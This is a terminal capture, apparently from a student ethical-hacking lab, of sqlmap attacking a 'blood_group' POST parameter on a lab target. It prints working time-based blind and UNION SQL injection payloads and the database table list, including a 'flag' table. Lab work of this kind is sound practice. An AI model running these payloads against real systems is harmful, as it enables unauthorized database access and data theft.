 ┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]
└─$ sqlmap -r request -p blood_group -D blood --tables
{1.8.7#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
ility and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:35:27 /2024-11-15/
[10:35:27] [INFO] parsing HTTP request from 'request'
[10:35:27] [INFO] resuming back-end DBMS 'mysql'
[10:35:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: blood_group=A+' AND (SELECT 1068 FROM (SELECT(SLEEP(5)))DmNG) AND 'PJWw'='PJWw
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: blood_group=A+' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7178767a71,
---
[10:35:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[10:35:27] [INFO] fetching tables for database: 'blood'
[10:35:28] [WARNING] reflective value(s) found and filtering out
Database: blood
[3 tables]
+----------+
| blood_db |
| flag     |
| users    |
+----------+
[10:35:28] [INFO] fetched data logged to text files under '/home/noenic/.local/share/sqlmap/output/10.10.175.113'
[*] ending @ 10:35:28 /2024-11-15/
┌──(noenic㉿PC-NICOLAS)-[/mnt/c/Users/nicda/OneDrive-IMT/S5/Ethical-Hacking/TD3-SQLMAP]